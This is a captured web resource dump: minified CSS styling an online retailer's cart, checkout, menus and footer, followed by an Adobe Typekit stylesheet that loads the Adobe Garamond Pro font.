ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/rlk7dpt.css
body_size: 383
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * adobe-garamond-pro:
 *   - http://typekit.com/eulas/00000000000000007735d91e
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2025-12-30 21:01:59 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=rlk7dpt&ht=tk&f=6768&a=16850376&app=typekit&e=css");

@font-face {
font-family:"adobe-garamond-pro";
src:url("https://use.typekit.net/af/a4e080/00000000000000007735d91e/31/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/a4e080/00000000000000007735d91e/31/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/a4e080/00000000000000007735d91e/31/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-adobe-garamond-pro { font-family: "adobe-garamond-pro",serif; }
